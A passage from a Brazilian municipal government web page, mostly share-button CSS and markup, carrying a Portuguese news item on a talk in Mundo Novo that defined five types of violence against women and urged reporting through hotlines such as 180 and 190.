.td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Fcom-presenca-de-subsecretaria-estadual-da-mulher-palestra-tipificou-as-cinco-violencias-contra-a-mulher%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Com+presen%C3%A7a+de+subsecret%C3%A1ria+estadual+da+Mulher%2C+palestra+tipificou+as+cinco+viol%C3%AAncias+contra+a+mulher&url=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Fcom-presenca-de-subsecretaria-estadual-da-mulher-palestra-tipificou-as-cinco-violencias-contra-a-mulher%2F&via=Governo+de+Mundo+Novo" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.mundonovo.ms.gov.br/com-presenca-de-subsecretaria-estadual-da-mulher-palestra-tipificou-as-cinco-violencias-contra-a-mulher/&amp;media=https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300852324_373564824956055_7266498654291433205_n.jpg&description=Com+presen%C3%A7a+de+subsecret%C3%A1ria+estadual+da+Mulher%2C+palestra+tipificou+as+cinco+viol%C3%AAncias+contra+a+mulher" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Com+presen%C3%A7a+de+subsecret%C3%A1ria+estadual+da+Mulher%2C+palestra+tipificou+as+cinco+viol%C3%AAncias+contra+a+mulher %0A%0A https://www.mundonovo.ms.gov.br/com-presenca-de-subsecretaria-estadual-da-mulher-palestra-tipificou-as-cinco-violencias-contra-a-mulher/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300852324_373564824956055_7266498654291433205_n.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300852324_373564824956055_7266498654291433205_n-696x392.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300852324_373564824956055_7266498654291433205_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300852324_373564824956055_7266498654291433205_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300852324_373564824956055_7266498654291433205_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300852324_373564824956055_7266498654291433205_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300852324_373564824956055_7266498654291433205_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300852324_373564824956055_7266498654291433205_n-747x420.jpg 747w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300852324_373564824956055_7266498654291433205_n.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="300852324_373564824956055_7266498654291433205_n"/></a></div>
            <p>Jandaia Caetano e Carol Guimarães/Semcos-</p>
<p>Na última segunda-feira (22), com a presença e palestra da subsecretária estadual de Políticas Públicas Para as Mulheres, Rosana Leal, o encontro classificou os cinco tipos de violência contra a mulher e chamou atenção para que a sociedade enfrente a situação denunciando para os canais abertos de atendimento à população (180, 190 e outros&#8230;)</p>
<p>O evento ocorreu no Anfiteatro da Uems, em Mundo Novo, e contou com a presença da coordenadora da Mulher no município, Rosangela Pascuin, com a vereadora Eliete Tel, secretária da Assistência Social Eliane Rocha, secretaria de Educação Camila Rubim, vice-prefeita Rosaria Lucca, coordenadora do CREAS Leila Saucedo, técnica estadual Lidiane Borges e a coordenadora do CRAS São Jorge Paula Foresti.</p>
<p>Escolas, Sinserv (sindicato dos servidores), Apae e órgãos municipais da Assistência Social participaram do evento.</p>
<p><strong>Confira os cinco tipos de violência contra a mulher </strong></p>
<p><strong>Violência Física</strong></p>
<p>Violência física ocorre com a prática de uma conduta que ofenda a integridade ou saúde corporal da mulher. Alguns exemplos são: espancamento, arremesso de objetos, sufocamento, lesões com objetos cortantes e uso de arma de fogo.</p>
<p><strong>Violência Psicológica</strong></p>
<p>Caracterizada por qualquer conduta que cause danos emocional, diminuição da autoestima ou controle do comportamento da vítima. Alguns exemplos de violência psicológica são ameaças, humilhação, manipulação, constrangimento, proibição de sair de casa/estudar/trabalhar/falar com determinada pessoa e chantagem.</p>
<p><strong>Violência Sexual</strong></p>
<p>A Violência Sexual é caracterizada quando o agressor obriga a vítima a manter ou a participar de relação sexual não desejada pela mesma. Esta ação é realizada mediante intimidação, ameaça, coação ou uso da força.</p>
<p><strong>Violência Patrimonial</strong></p>
<p>Este tipo de violência é caracterizado por qualquer conduta que configure retenção, subtração ou destruição (parcial ou total) de objetos da mulher, seus instrumentos de trabalho, bens ou valores.</p>
<p><strong>Violência Moral</strong></p>
<p>Por fim, mas de igual importância, a violência moral pode ser entendida pelo ato de calúnia, difamação ou injúria da vítima, como acusar a mulher de traição, fazer críticas não verdadeiras, expor a vida íntima da vítima, desvalorizar a vítima pelo seu modo de se vestir.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-30394" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300799663_373564711622733_901070001327668360_n.jpg" alt="" width="1600" height="900" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300799663_373564711622733_901070001327668360_n.jpg 1600w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300799663_373564711622733_901070001327668360_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300799663_373564711622733_901070001327668360_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300799663_373564711622733_901070001327668360_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300799663_373564711622733_901070001327668360_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300799663_373564711622733_901070001327668360_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300799663_373564711622733_901070001327668360_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/300799663_373564711622733_901070001327668360_n-747x420.jpg 747w" sizes="(max-width: 1600px) 100vw, 1600px" /> <img decoding="async" class="aligncenter size-full wp-image-30395" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/301153099_373562574956280_6164635733025895894_n.jpg" alt="" width="1600" height="900" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/301153099_373562574956280_6164635733025895894_n.jpg 1600w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/301153099_373562574956280_6164635733025895894_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/301153099_373562574956280_6164635733025895894_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/301153099_373562574956280_6164635733025895894_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/301153099_373562574956280_6164635733025895894_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/301153099_373562574956280_6164635733025895894_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/301153099_373562574956280_6164635733025895894_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/08/301153099_373562574956280_6164635733025895894_n-747x420.jpg 747w" sizes="(max-width: 1600px) 100vw, 1600px" /> <img decoding="async" class="aligncenter size-full wp-image-30396" 